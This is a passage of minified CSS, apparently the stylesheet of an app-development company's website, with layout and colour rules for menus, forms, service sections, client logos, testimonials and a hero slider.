li{background-color:#2d2d2d }.mobile-nav{width:48px;height:36px;cursor:pointer;position:fixed;top:19px;right:27px;padding:8px 9px 7px;background:#e50000;z-index:99999999 }.mobile-nav.open{padding-top:6px }.mobile-nav div{position:relative }.mobile-nav span{background:#fff;margin:0 0 3px;float:left;height:3px;width:30px;position:absolute;left:0;-webkit-transform:rotate(0);-moz-transform:rotate(0);-o-transform:rotate(0);transform:rotate(0);-webkit-transition:.25s ease-in-out;-moz-transition:.25s ease-in-out;-o-transition:.25s ease-in-out;transition:.25s ease-in-out }.mobile-nav .stroke_1{top:0 }.mobile-nav .stroke_2{top:8px }.mobile-nav .stroke_3{top:16px }.mobile-nav.open .stroke_1{-webkit-transform:rotate(45deg);-moz-transform:rotate(45deg);-o-transform:rotate(45deg);transform:rotate(45deg);top:10px;left:0 }.mobile-nav.open .stroke_2{opacity:0 }.mobile-nav.open .stroke_3{-webkit-transform:rotate(-45deg);-moz-transform:rotate(-45deg);-o-transform:rotate(-45deg);transform:rotate(-45deg);top:10px;left:0 }.Overlay{background-color:#000;z-index:9999 }.QLoader{background-color:#CCC;height:1px }.padd-b2{padding-bottom:20px }.padd-b3{padding-bottom:30px }.padd-b4{padding-bottom:90px }.padd-b5{padding-bottom:150px }.padd-b6{padding-bottom:40px }.pink-strip{background-color:#e50000;color:#fff;font-size:40px;padding:50px 0 }.company-info{position:relative;padding-left:132px;min-height:130px;margin-bottom:50px;display:table;width:100% }.company-info .icon,.company-info .icon img{position:absolute;top:0;left:0 }.company-info .icon{width:114px }.box3 .icon svg.hexagon,.company-info .icon svg.hexagon{fill:none }.company-info .icon .hexagon{width:114px;height:128px }.company-info h4{font-size:20px;vertical-align:middle;display:table-cell;height:100%;width:100%;font-weight:400 }.career-list{margin:0;padding:0 }.career-list li{list-style:none;font-size:20px;background:url(https://dfizmmac77h1d.cloudfront.net/newimages/check.png) left top no-repeat;padding-left:42px;margin-bottom:50px }.career-list li:last-child{margin-bottom:0 }.info-text{color:#e50000;font-size:25px;margin-top:150px }.looking-tab .panel-default>.panel-heading{border-color:#e50000;background-color:transparent;padding:0 }.looking-tab .panel-default>.panel-heading a{padding:16px 30px;display:block;position:relative }.looking-tab{padding:0 200px }.looking-tab .panel-default,.looking-tab .panel-default>.panel-heading+.panel-collapse>.panel-body{border-color:#e50000 }.looking-tab .panel-title{font-size:20px;font-weight:400 }.looking-tab .panel-default+.panel-default{margin-top:20px }.tab-right{position:absolute;right:15px;top:15px }.tab-right .tab-icon{position:absolute;color:#e50000;font-size:25px;top:0;right:0 }.looking-tab .panel-default>.panel-heading a .tab-right .tab-icon.ion-ios-arrow-up{display:none }.looking-tab .panel-default>.panel-heading a .tab-right .tab-icon.ion-ios-arrow-down,.looking-tab .panel-default>.panel-heading a[aria-expanded=true] .tab-right .tab-icon.ion-ios-arrow-up{display:block }.looking-tab .panel-default>.panel-heading a[aria-expanded=true] .tab-right .tab-icon.ion-ios-arrow-down{display:none }.exp-text{position:absolute;left:0;right:0 }.contact-top,.looking-tab .panel-body{position:relative }.looking-tab .panel-body h3{font-size:16px;font-weight:400;margin:0 0 15px;padding:0 }.looking-tab .panel-body h3 span{font-size:14px;font-weight:200;padding-left:10px }.looking-tab .panel-body ul{margin:0 0 15px;padding:0 }.looking-tab .panel-body ul li{list-style:none;color:#2e2b2e;font-size:14px;background:url(https://dfizmmac77h1d.cloudfront.net/newimages/list-symbol.png) 0 7px no-repeat;padding-left:21px;margin-bottom:10px;font-weight:400;background-size:6px }.looking-tab .panel-default>.panel-heading+.panel-collapse>.panel-body.tab-body{background-color:#fafafa;padding:50px 40px;border-bottom-left-radius:5px;border-bottom-right-radius:5px }.share{width:190px;color:#e50000;font-size:14px;float:left }.share span{margin-right:11px }.share a{width:33px;height:29px;border-radius:0;border:1px solid #e50000;display:inline-block;line-height:27px;font-size:15px;margin-right:10px }.share a:hover{color:#fff;background-color:#e50000 }.apply-row{margin-top:60px }.apply-row .btn-style{color:#e50000;font-size:16px;width:121px;height:39px;border:1px solid #e50000;border-radius:22px;display:inline-block;line-height:36px;text-transform:uppercase }.apply-row .btn-style:hover{background-color:#e50000;color:#fff }.box3 h3,.box3 h3 a{color:#e50000 }.contact-top{text-align:center;padding:100px 0 }.contact-top:before{position:absolute;top:70px;left:136px;right:0;height:1px;width:70%;background-color:#e50000;display:none }.box3 .icon{position:relative;display:inline-block;background:#fff }.box3 h3{font-size:20px;font-weight:400;text-transform:uppercase;margin:30px 0 }.box3 p{color:#707070;font-size:15px;line-height:24px;font-weight:400;padding:0 25px }.contact-left{width:65%;float:left }.contact-left h2{color:#e50000;font-size:40px;margin:0 0 15px }.contact-left .form-control{border:1px solid #c3c3c3;height:48px;padding:0 20px }.contact-left textarea.form-control{height:95px;padding:10px 20px }.contact-left .apply-row .btn-style{text-transform:uppercase;outline:0;font-size:22px;width:280px }.contact-left .apply-row .btn-style:hover{background-color:#e50000 }#contactus_form label.error{color:#f44336;position:absolute;top:58px;right:25px;font-size:14px;z-index:99 }#contactus_form .form-group,.captcha-right,.ftr-title{position:relative }.popup #contactus_form label.error{position:relative;width:100%;right:auto;left:0 !important;opacity:1;font-size:12px;top:4px }.popup #contactus_form label.error:before{display:none }#contactus_form .captcha-right label.error{right:9px }#contactus_form label.error:before{content:"\f06a";font:normal normal normal 14px/1 FontAwesome }.deve-col2 p,.review-row h4{font-style:italic;color:#fff }.btn-style.submit{background:#e50000;outline:0;border:0;color:#fff;font-size:13px;font-weight:700;text-transform:uppercase;border-radius:2px }.address-col ul li a,.captext{color:#2a2b2e }.btn-style.submit:hover{background:#363636 }.captext{float:left;font-size:14px;margin-left:27px;line-height:38px;margin-right:20px }.contact-right{background-color:#f2f2f2;width:35%;float:right }.address-col{margin-bottom:40px }.address-col:last-child{margin-bottom:0 }.address-col h3{font-size:25px;font-weight:500;margin:0 0 8px }.address-col ul{margin:0;padding:0 }.address-col ul li{list-style:none;font-size:20px;margin-bottom:5px }.address-col ul li span{font-size:13px;margin-right:10px;float:left;margin-top:10px }.address-col ul li a.email{color:#e50000 }.contact-bottom-row{display:flex;min-height:100vh }.contact-left{flex:1;flex:0 0 60%;padding:85px 100px 85px 150px }.contact-right{flex:1;flex:0 0 40%;padding:90px 100px 200px }.captcha-right{float:right }.captcha-right .form-control{width:125px;float:right }.captcha-right .captext{margin-left:0 }.contact-left .apply-row,.social-icon{margin-top:20px }.padd4{padding:30px }h4.marginb{margin-bottom:20px }div.widget-social{display:block;padding:0;width:100% }.widget-social a{width:36px;height:36px;border-radius:50%;float:left;color:#fff;line-height:38px;margin-right:6px;font-size:18px }.widget-social a.fb{background-color:#3b5998 }.widget-social a.tw{background-color:#1da1f2 }.widget-social a.linkdin{background-color:#0077b5 }.widget-social a.google{background-color:#dd4b39 }.space{padding:90px 0 }.space2{padding:65px 0 }.gray-bg3{background-color:#ededed }.servives-row h3,.wearable-blog h3{color:#2a2b2e;font-size:30px;font-weight:600 }.servives-row h3 span{display:block }.servives-col{background-color:#fff;padding:40px 0;min-height:285px }.servives-col .image{margin-bottom:15px }.servives-col h3,.servives-col h4{color:#2e2b2e;font-size:22px;font-weight:700;text-transform:uppercase;padding:0 60px;margin:0 0 27px;line-height:28px }.expertise-col p,.servives-col p{color:#6c6c6d;font-size:15px;font-weight:400;margin:0;padding:0 30px }.ftr-title,.servives-cnt h3{margin-bottom:25px }.expertise-col{display:inline-block;float:none;height:168px;padding:0 7px }.benefits-col p,.challenging-col p,.expertise-col p{font-size:13px;padding:15px 0 0;text-transform:uppercase }.left-cnt h3{text-align:left }.right-cnt,.right-cnt .apply-row,.right-cnt h3{text-align:right }.servives-cnt p{color:#707070;font-size:15px;font-weight:400;line-height:30px }.ftr-title,.middle-cnt a{color:#fff }.left-cnt .apply-row{text-align:left }.servives-cnt .apply-row{margin-top:35px }.servives-cnt .apply-row .btn-style{width:195px;font-family:Montserrat,sans-serif;font-weight:400;line-height:40px;text-align:center }.fullpage-wrapper{overflow:hidden }.main-footer{padding-top:40px }.ftr-flag{display:block;margin-top:26px }.ftr-flag a{float:left;margin-right:13px }.ftr-title{text-transform:uppercase;font-size:18px;font-weight:300;padding-bottom:25px;margin-top:0 }.ftr-title:after{width:100px;height:3px;background-color:#fff;position:absolute }.ftr-middle{text-align:center }.ftr-middle .ftr-title:after{left:0;right:0;margin:auto }.middle-cnt p{color:#fff;font-size:16px;font-weight:200 }.main-footer .copyright{text-align:center;background-color:#202124 }.main-footer .copyright a{color:#7a7a7a }.section.review-sec{background:#314f60;background:-moz-linear-gradient(left,#314f60 0,#4793a1 100%);background:-webkit-linear-gradient(left,#314f60 0,#4793a1 100%);background:linear-gradient(to right,#314f60 0,#4793a1 100%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#314f60',endColorstr='#4793a1',GradientType=1) }.contact-cnt{background-color:#fff;padding:130px 0 15px;background-repeat:no-repeat;}.lets-meet{width:100%;max-width:950px;border-radius:5px;margin:-300px auto auto }.expertise-col>div img{border-radius:100%;transition:all .3s;position:relative;top:0 }.expertise-col>div:hover img{box-shadow:0 5px 8px 0 rgba(0,0,0,.2);top:-5px }.expertise-col>div{position:relative }.expertise-col>div a{background:0;position:absolute;width:100%;height:100%;left:0;top:0;opacity:0 }.expertise-col>div:hover p{color:#e50000 }.lets-meet-right{float:left;width:100%;box-sizing:border-box;box-shadow:#b9b7b7 0 0 70px;background-color:#fff;padding:35px 29px;border-radius:5px }.lets-meet-right .arrow{margin:0 }.lets-meet-right .form-control{border:0;border-bottom:1px solid #a9a9a9;border-radius:0;margin-bottom:15px;color:#7f7f7f;font-weight:500;font-size:16px }.lets-meet-right select.form-control option{font-weight:300 }.lets-meet-right .form-control.arrow{background-image:url(https://dfizmmac77h1d.cloudfront.net/newimages/listing.png);background-repeat:no-repeat;background-position:top 12px right 12px }.lets-meet-right .form-control:focus{border-bottom:1px solid #000 }.lets-meet-right .form-control.error{border-bottom:1px solid #e50000 }.lets-meet-right span.form-control{width:100%;padding-right:60px;word-wrap:break-word }.lets-meet-right textarea.form-control{height:83px;line-height:initial }.lets-meet-right .form-group .select-arrow{position:absolute;top:14px;right:30px;background-image:url(https://dfizmmac77h1d.cloudfront.net/newimages/listing.png);width:17px;height:11px;background-repeat:no-repeat;display:none }.brand-sec,.sec-head,.small-title,.text-content{display:block }.lets-meet-right .browse-btn{color:#fff;font-weight:300;height:21px;width:23px;float:right;text-align:center;line-height:43px;cursor:pointer;position:absolute;top:8px;right:24px;background-image:url(https://dfizmmac77h1d.cloudfront.net/newimages/file-add.png);font-size:0;border-radius:5px;background-repeat:no-repeat }.sec-head{padding-bottom:35px }.section-clients .sec-head{padding-bottom:0 }.small-title{color:#e50000;font-size:18px;text-transform:uppercase;font-weight:500;padding-bottom:15px }.partner-conetnt p,.text-content p{color:#000;font-size:15px;line-height:28px;font-weight:300;margin-bottom:20px }.development-bottom{width:700px;margin:auto;padding-top:30px }.development-bottom .deve-col span{display:block;padding-bottom:20px }.development-bottom .deve-col span img{transition:all 1s ease;-webkit-transition:all 1s ease;-moz-transition:all 1s ease;-o-transition:all 1s ease;-ms-transition:all 1s ease }.development-bottom .deve-col:hover span img{-webkit-transform:scale(1.1);-moz-transform:scale(1.1);-o-transform:scale(1.1);-ms-transform:scale(1.1) }.development-bottom .deve-col p{color:#707070;font-size:13px }.brand-sec{width:780px;margin:auto }.brand-sec .brand{display:inline-block;width:158px;height:108px;border:1px solid #d9d9d9;box-shadow:0 0 6px #d9d9d9;border-radius:5px;margin-bottom:39px;webkit-transition:all .3s ease-in-out;-moz-transition:all .3s ease-in-out;-ms-transition:all .3s ease-in-out;-o-transition:all .3s ease-in-out;transition:all .3s ease-in-out;cursor:pointer }.count-col p,.deve-col2 .brand-img,.deve-col2 .star-review{display:block }.brand-sec .brand:hover{box-shadow:0 0 0 #d9d9d9 }.count-row{padding-top:0 }.count-col{color:#000;font-size:20px;line-height:30px;padding:0 30px }.count-col p{font-size:50px;padding-bottom:15px;margin:0 }.review-sec .small-title,.review-sec .title{color:#fff }.review-row h4{font-size:30px;font-weight:300;padding-bottom:20px }.review-row2{border-top:#628996 solid 1px;margin-top:80px }.deve-col2{border-right:#628996 solid 1px;padding-top:30px;padding-bottom:30px }.deve-col2:last-child{border:0 }.deve-col2 p{font-size:20px;font-weight:200;padding:0 50px }.clients-row{width:826px;margin:auto;position:relative }.clients-row .owl-dot{background-color:#ccc;width:10px;height:10px;border-radius:50%;margin:0 2px;display:inline-block }.clients-top,.clients-top img{height:218px }.clients-row .owl-dot.active{background-color:#a3a3a3 }.clients-top .image-col{float:left }.creating-col{height:200px;display:inline-block;float:none;width:166px;margin:0 20px }.text h1 span,.text h2 span,.text small{display:block }.android-app .app-icon{width:42% }.ios-app .app-icon{width:40% }.wearable-app .app-icon{width:31% }.web-development .app-icon,.wordpress-development .app-icon{width:43% }.wordpress-development .app-icon#services6{margin-top:43px }.mean-stack .app-icon#services7{margin-top:43px;width:30%;margin-left:-6px }.mean-stack .app-icon{width:43% }.we-creat h1 span#typed-cursor{padding-left:10px }.right-cnt h3{text-align:left }.pic-section{width:100%;float:left;height:217px;margin-bottom:50px }.pic-section .pic-col{width:33.3%;float:left;height:217px;background-color:#000 }.pic-section .pic-col:hover{opacity:.4;cursor:pointer }.pic-section .pic-col:last-child{width:33.4% }.text h2{font-size:30px;font-weight:600;padding-top:20px;text-align:center;text-transform:none }#retail,.blog h1,.step-content h1,.steps .steps-col h4,.text small,.watch-row p{text-transform:uppercase }.text small{color:#bfbfbf;font-size:15px }.our-domain-bottom{padding-top:30px }.pink-btn{width:188px;height:39px;border-radius:0;text-align:center;line-height:39px;color:#fff;background-color:#e50000;display:inline-block;font-size:16px }.ar-list li,.right-cnt p{text-align:left }.benefits h3 span,.panel-bottom,.services-web h2 span{display:block }.apply-btn:focus,.apply-btn:hover,.pink-btn:focus,.pink-btn:hover{background-color:#25272e;color:#fff;outline:0 }.android-list li,.ar-list li{list-style:none;position:relative;padding-left:30px;color:#707070;font-size:20px;font-weight:400;margin-bottom:20px }.android-list li:before,.ar-list li:before{content:"";position:absolute;top:8px;left:0;width:11px;height:11px;background-color:#e50000;border-radius:50% }.row-inside{padding:0 100px }.android-row{padding:50px 0 }.android-row .android-img{margin-bottom:0;position:relative }.watch-row{padding:50px 60px }.wearable-blog-cnt{padding:0 88px }.watch-row p{font-size:16px;padding-top:30px }.wearable-blog{padding:30px 0 }.wearable-blog h3{padding-bottom:40px }.wearable-blog-col h4{color:#707070;font-size:15px;font-weight:400;padding-top:5px }.wearable-blog-col h4 a{color:#707070 }.impressed-row{padding:50px 0 }.impressed-row h2{margin-bottom:50px;margin-top:0;font-size:30px;font-weight:600 }.impressed-row .pink-btn{margin:0 15px }.ar-list li{font-size:20px;font-weight:400;margin-bottom:25px }.customer-experience{display:block;padding:0 80px }.customer-experience h2{padding-bottom:40px;font-weight:400 }.full-content .text{padding:0 }.text strong{font-weight:600 }.iot-technology{width:793px;margin:auto }.paddt1{padding-top:40px }.pagebottom-row.space,.services-web{padding:70px 0 }.services-web h2{font-size:30px;text-align:center;margin-bottom:60px;margin-top:0;font-weight:400 }.pagebottom-row .impressed-row,.pagebottom-row .our-domain-bottom{padding-top:0 }.servives-row.servivesb{padding-bottom:30px }.desktop{margin-top:35px }.benefits-content{padding:0 240px }.benefits h3{margin:0 0 60px }.looking-tab .panel-default>.panel-heading+.panel-collapse>.panel-body p{margin-bottom:10px;font-size:15px }.panel-row{padding-bottom:20px }.panel-bottom{padding-top:30px }.apply-btn{width:73px;height:29px;border-radius:0;color:#fff;text-align:center;line-height:29px;background-color:#e50000;float:right }.amazing .btm-row .benefits-col,.btm-row .benefits-col{float:none;display:inline-block }.looking-tab .panel-default>.panel-heading+.panel-collapse>.panel-body .panel-row .padd-b2{padding-bottom:10px }.amazing .benefits-col{margin-bottom:40px }.amazing .btm-row .benefits-col{margin-bottom:0 }.banner h1 span,.know-btn,.sub-description span,.title span{display:block }.challenging-col{padding:0 50px }.challenging-col span{display:block;padding-bottom:30px }.challenging-col p{color:#707070;font-size:13px }.sub-description,.text-content p{font-size:18px;line-height:28px;font-weight:400 }.creating-next h3 a{color:#2e2b2e }.about-nav-wrap #about-nav{white-space:nowrap;overflow-x:auto }.clients-row .item{padding:20px }.shaprater{padding:0 5px }.sub-description{padding-top:10px }.detail-table .country-feature{width:853px;margin:-62px auto 0;background-color:#fff;border-radius:5px }.country-feature table thead td:nth-child(2){background-color:#72b276 }.text-content p{color:#666 }.know-btn,.know-btn:hover{color:#fff }.development-company{padding:90px 0 0 }.development-company .container{max-width:1290px;width:100% }.development-left .title{margin:0 0 25px }.development-left{float:left;width:581px }.development-right{float:right;margin-top:50px }.know-btn{width:164px;height:39px;text-align:center;background-color:#e50000;border-radius:30px;line-height:39px }.development-left .text-content{margin-bottom:40px }.partner-conetnt{padding:0 80px;text-align:justify }.partner-col h6{font-size:16px;padding-top:6px;font-weight:700 }.support.partner-col h6{color:#f17105 }.confidentiality.partner-col h6{color:#d11149 }.delivery.partner-col h6{color:#8d4ef2 }.pricing.partner-col h6{color:#1a8fe3 }.app-development,.partner-col{text-align:center }.partner-col span img{width:70px }.app-development .img-responsive{max-width:85%;display:inline-block }.steps,.sub{display:block }.app-development-section .title{margin-bottom:50px }.steps{margin-right:-15px }.steps-row{width:100%;float:left;margin-bottom:15px }.steps .steps-col{width:585px;float:left;border-radius:5px;box-shadow:0 0 40px #dad7d7;position:relative;box-sizing:border-box;text-align:left;overflow:hidden;padding:30px 0 30px 35px }.steps .steps-col img{float:left;margin-right:35px }.steps .steps-col h4{color:#fff;font-size:20px;font-weight:700;margin-bottom:10px;margin-top:0 }.steps .steps-col p{color:#fff;font-size:16px;font-weight:300;margin-bottom:0 }.steps-inside{padding:0;width:390px;float:left }.steps .steps-col .number{position:absolute;top:-45px;right:-45px;background-color:#f5f5f5;width:87px;height:87px;border-radius:50%;color:#c9c9c9;font-size:16px;text-align:center;box-sizing:border-box;padding:52px 35px 0 0 }.steps .steps-row:nth-child(even) .steps-col{float:right;padding-right:0;padding-left:35px }.steps .steps-row:nth-child(even) .number{left:-45px;right:auto;padding:52px 0 0 35px }.steps .steps-row:nth-child(even) img{float:right;margin-left:35px }.steps .steps-row:nth-child(even) .steps-inside{float:right;text-align:right }.inquire{background-color:#a0c855 }.evaluate{background-color:#fac505 }.interview{background-color:#00c4cd }.select-and-pay{background-color:#6d8d9a }.track-and-manage{background-color:#ff8f57 }.our-work-col{float:left;width:20% }.detail-table{padding-bottom:120px }.blog h1{text-align:center;font-weight:600;font-size:30px }.blog-image{background-color:#fff;box-shadow:0 0 44px #efeeee;padding:0;min-height:473px;border-radius:10px }.blog-image .image{height:220px;margin:0;border-top-left-radius:10px;border-top-right-radius:10px;position:static }.blog-text{padding:13px 12px 26px }.blog-text h2{font-size:20px;font-weight:700;margin:0 0 10px }.blog-text h2 a{color:#333 }.blog-text p{padding:0;font-size:15px;color:#666;line-height:25px }.blog-content{margin-top:35px }.app-text{text-align:left;font-size:15px !important;color:#000 !important }.post{padding-bottom:50px }.live-support{background-color:#fafafa }.requirement img{width:100%;box-shadow:0 0 45px 5px #ebebeb;margin-bottom: 50px }.requirement_one img{width:100%;box-shadow:-8px -17px 25px 15px #ebebeb }.steps{color:#9d9d9d;text-align:left;font-weight:700;margin-left:0;font-size:20px }.step-content h1{text-align:left;font-weight:700 }.services-drop li,.step-content ul li,ul.cm_sm_menu li a{text-transform:none }.step-content ul{padding:0;font-weight:400;font-size:22px;line-height:40px;list-style:none }.step-content ul li{background:url(https://dfizmmac77h1d.cloudfront.net/newimages/list-icon.png) 0 9px no-repeat;font-size:18px;color:#8d8d8d;text-align:left;padding-left:32px }.butn.butn,.sub{font-size:16px;font-weight:300;height:43px }.overview-row{overflow-x:hidden }.popup{width:70%;margin:0 auto }.form-control{border:1px solid #ccc }.butn.butn{background-color:#8f8f8f;color:#fff;padding:11px;margin-left:0;width:83px;border-radius:0;position:absolute;top:0;cursor:pointer }.select{position:absolute;right:4px;top:16px }.sub{width:120px;background:#e50000;outline:0;border:0;color:#fff;border-radius:0;margin:0 auto }.modal{z-index:999999 }.apply-popup button.close{opacity:1;cursor:pointer;border:0;background-color:#e50000;width:40px;height:40px;padding:0;right:-15px;font-weight:400;color:#fff;top:-15px;position:absolute;font-size:20px;border-radius:50%;outline:0;z-index:9 }.modal-header{border:0 }button.close:hover{opacity:1;color:#fff }.services-drop li{padding-bottom:0;list-style-type:none;padding-top:14px }.services-drop li a{color:#262626;font-weight:400;font-size:15px }.custom-toggle,.custom-toggle-industry{z-index:1000;display:none;font-size:14px;list-style-type:none;background-color:#fff;position:absolute;margin:0 }.services-drop li:hover{color:#e50000 }.custom-toggle{padding-left:23px;height:318px !important;padding-right:23px;min-width:270px;padding-top:12px }.custom-toggle-industry{padding-left:0;padding-right:0;height:275px;min-width:370px }#main-nav ul.navbar-right li:hover>ul,.dropdown:hover .services-drop{display:block }.drop-angle i{font-size:17px }.industry-dropdown,.industry-dropdown-list li{padding-left:0 }ul{margin:0;padding:0 }#main-nav ul.navbar-right li ul{background-color:#fff;position:absolute;top:55px;left:0;min-width:172px;display:none;padding:20px 0 10px;margin:0;box-shadow:0 4px 10px 0 rgba(0,0,0,.07) }#main-nav ul.navbar-right ul li{list-style:none;margin-bottom:10px;position:relative }#main-nav ul.navbar-right ul li a{list-style:none;display:block;white-space:nowrap;color:#000;font-weight:500;font-size:12px;padding:0 15px }#main-nav ul.navbar-right li ul li a:hover{color:#e50000;background-color:transparent }#main-nav ul.navbar-right ul li a:hover,#main-nav.sticky-header .navbar-nav>li>a:hover,.is-sticky #main-nav .navbar-nav>li>a:hover{color:#e50000 }.mobile-menu ul.main-list li:hover ul{display:none }#main-nav ul.navbar-right>li>ul.megamenu{min-width:472px }#main-nav ul.navbar-right>li>ul.megamenu li{float:left;width:233px }.mobile-menu ul.main-list>li>ul.megamenu ul{display:block }.apply-popup .form_cnt em.select,.mobile-menu span.arrow{display:none }#main-nav ul.navbar-right li ul ul{left:100%;margin-left:1px;top:0 }.arrow{margin-left:5px }.navbar-inverse .navbar-nav.main-list>.open:hover>a,.navbar-inverse .navbar-nav>li.active>a.arrow:hover,.navbar-inverse .navbar-nav>li:hover a{color:#fff;background-color:transparent }#main-nav ul.navbar-right .arrow{position:absolute;top:-3px;right:10px;font-size:17px;color:#262626 }.client-list li,.section-clients .quotes-wrapper{position:relative }ul.cm_sm_menu{top:78px !important }.banner h1,.thankyou h1{text-transform:uppercase }.modal-backdrop{z-index:99999 }.apply-popup .modal-content{border:0;box-shadow:none }.apply-popup .modal-body{padding-top:38px;padding-bottom:40px;box-shadow:0 0 10px 0 rgba(0,0,0,.07) }.apply-popup .form_cnt .form-control{height:43px;border-radius:0 }.apply-popup .form_cnt select.form-control{height:43px;color:#969696;background-image:url(https://dfizmmac77h1d.cloudfront.net/newimages/select-arrow.jpg);background-repeat:no-repeat;background-position:top 13px right 13px;-webkit-appearance:none;-moz-appearance:none;appearance:none }.apply-popup .form_cnt .file-upload span{margin-right:15px;width:78%;color:#969696;line-height:43px }.client-list{overflow:hidden;margin:140px -5px 0;list-style:none;padding:0 80px }.client-list li{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;width:33.33%;height:140px;overflow:hidden;margin:0 0 10px;padding:0 5px;float:left;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;-webkit-tap-highlight-color:transparent;cursor:pointer }.client-list li:before{content:"";position:absolute;top:0;bottom:0;left:5px;right:5px;background:#f2f2f2;-webkit-transition:.3s;-moz-transition:.3s;-o-transition:.3s;transition:.3s }.client-list .author,.client-list i{position:absolute;-o-transition:.35s;top:0;text-align:center }.client-list i{display:block;right:5px;bottom:0;left:5px;background:center center no-repeat;-webkit-transition:.35s;-moz-transition:.35s;transition:.35s }.client-list i img{position:absolute;left:50%;top:50%;transform:translate(-50%,-50%) }.client-list i img[src*=tapp]{width:15.5% }.client-list blockquote{border:0 }.client-list .author:before,.client-list .quote{display:none }.client-list .author{display:table;opacity:0;width:100%;height:100%;left:5px;line-height:1.4;-webkit-transform:translateY(-100%);-moz-transform:translateY(-100%);-o-transform:translateY(-100%);-ms-transform:translateY(-100%);transform:translateY(-100%);-webkit-transition:.35s;-moz-transition:.35s;transition:.35s }.client-list .author p{display:table-cell;margin:0;padding:0 10px;vertical-align:middle }.client-list .author .img{display:inline-block;width:40px;height:40px;margin:0 0 5px;overflow:hidden;border-radius:12px }.client-list .author .img img{max-width:100% }.client-list .author b{display:block;margin:0 0 3px;font-weight:600;font-size:18px;line-height:1.2;color:#000 }.client-list .author .title{display:block;font-style:italic;font-size:13px;color:grey }.client-list li.nowness i img{width:38% }.client-list li.hover:before{opacity:0 }.client-list li.hover i{opacity:0;-webkit-transform:translateY(100%);-moz-transform:translateY(100%);-o-transform:translateY(100%);-ms-transform:translateY(100%);transform:translateY(100%) }.client-list li.hover .author{opacity:1;-webkit-transform:translateY(0);-moz-transform:translateY(0);-o-transform:translateY(0);-ms-transform:translateY(0);transform:translateY(0) }.section-clients .quotes-wrapper .quotes{position:absolute;top:0;left:0;right:0 }.section-clients .quote{opacity:0;margin:0;position:absolute;top:100px;left:0;right:0;text-align:center;font-size:18px;line-height:1.4;letter-spacing:.02em;color:#555;padding:0 80px }.section-clients .quote.transition{-webkit-transition:.35s;-moz-transition:.35s;-o-transition:.35s;transition:.35s;-webkit-transition-property:visibility,opacity,-webkit-transform;-moz-transition-property:visibility,opacity,-moz-transform;-o-transition-property:visibility,opacity,-o-transform;transition-property:visibility,opacity,-webkit-transform,-moz-transform,-o-transform,transform }.section-clients .quote.incoming{-webkit-transform:translateY(100px);-moz-transform:translateY(100px);-o-transform:translateY(100px);-ms-transform:translateY(100px);transform:translateY(100px) }.section-clients .quote.visible{visibility:visible;opacity:1;-webkit-transform:translateY(0);-moz-transform:translateY(0);-o-transform:translateY(0);-ms-transform:translateY(0);transform:translateY(0) }.section-clients .quote.outgoing{visibility:hidden;opacity:0;-webkit-transform:translateY(-70px);-moz-transform:translateY(-70px);-o-transform:translateY(-70px);-ms-transform:translateY(-70px);transform:translateY(-70px) }.thankyou{width:100%;float:left;min-height:100%;background-image:url(https://dfizmmac77h1d.cloudfront.net/newimages/thanyou-pattern.jpg);background-repeat:no-repeat;background-position:top center;display:table;background-size:cover ;margin-bottom: 50px;padding-bottom: 70px;}.thankyou h1{color:#fff;font-size:40px;margin-top:148px;margin-bottom:0 }.thankyou .check{color:#fff;font-size:80px }.thankyou p{color:#fff;font-size:20px;font-weight:400;margin-top:30px;margin-bottom:37px }.thankyou .back-btn{width:174px;height:42px;background-color:#fff;border-radius:40px;text-align:center;line-height:45px;display:inline-block;color:#e50000;font-size:14px ;cursor:pointer;}.hero-slider-inside,.hero-slider-item,.heroSlider,.inner-banner,.item,.owl-item,.owl-stage,.owl-stage-outer,.thankyou-box{width:100%;height:100% }.thankyou .back-btn:hover{background-color:#000;color:#fff }.thankyou h2{color:#2e2b2e;font-size:30px;margin-top:270px;margin-bottom:80px }.thankyou .app-developer{display:inline-block;margin-bottom:100px }.thankyou .app-developer a{margin:0 30px }.thankyou-box{position:relative;display:table-cell;vertical-align:middle }.heroSlider{opacity:0;position:relative;z-index:99 }.heroSlider.owl-loaded{opacity:1 }.hero-slider-item{position:relative;display:block }.get-in-touch-cnt:before,.hero-slider-item .cover:before,.services-box .cover:before{content:'';position:absolute;background-color:#000;width:100%;height:100%;opacity:.5 }.owl-stage-outer{position:relative;overflow:hidden }.owl-item{position:relative;float:left }.hero-slider-item h1,.hero-slider-item h2{color:#fff;font-size:36px;font-weight:600;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;display:-webkit-box;display:-ms-flexbox;display:flex;margin-bottom:20px }.hero-slider-item h1 .title-tag,.hero-slider-item h2 .title-tag{text-transform:none;color:#fff;font-size:13px;background-color:#e50000;font-weight:400;padding:5px 10px;-webkit-align-self:flex-start;-ms-flex-item-align:start;align-self:flex-start;margin-bottom:10px }.awards-col h4,.ftr-widget h5,.view-all{text-transform:uppercase }.hero-slider-item p{color:#fff;font-weight:400;font-size:18px;line-height:28px }.hero-slider-inside{float:left;display:table;position:relative }.owl-dots,.view-all,.view-all:after{position:absolute }.hero-slider-cnt{display:table-cell;vertical-align:middle }.hero-slider-item .slide-caption{width:570px;float:left }.hero-slider-item .slide-caption h1{color:#fff;text-transform:uppercase }.owl-dots{bottom:60px;left:0%;margin-left:-550px }.owl-dots .owl-dot{width:38px;height:3px;background-color:#818991;cursor:pointer;margin-right:12px }.owl-dots .owl-dot.active,.rating-and-awards .owl-dots .owl-dot.active,.services-box:hover .cover:before,.view-all:hover{background-color:#e50000 }.testimonial-left .owl-dots .owl-dot{display:none }div.section .title{font-weight:500;margin-bottom:70px }div.section .title span{color:#e50000;font-weight:700;display:inline-block }.services{padding:70px 0 }.view-all{display:none;color:#e50000;font-size:13px;width:122px;height:37px;border:1px solid #e50000;top:0;right:15px;text-align:left;line-height:37px;padding-left:17px;font-weight:500 }.view-all:after{content:"\f105";font:normal normal normal 14px/1 FontAwesome;right:19px;top:7px;font-size:21px }.view-all:hover{color:#fff }.services-content{margin-top:50px }.services-content .row{margin-left:-10px;margin-right:-10px }.services-content .custom-col{padding-left:10px;padding-right:10px }.services-box{position:relative;height:236px;margin-bottom:20px;overflow:hidden }.services-caption{width:152px;position:absolute;bottom:30px;left:30px }.services-caption h3{margin:0 }.services-box .more{color:#fff;font-size:13px;font-weight:200;float:left;opacity:0;transition:margin .2s ease-in-out,opacity .1s ease,-webkit-transform .3s ease;transition:margin .2s ease-in-out,transform .3s ease,opacity .1s ease;transition:margin .2s ease-in-out,transform 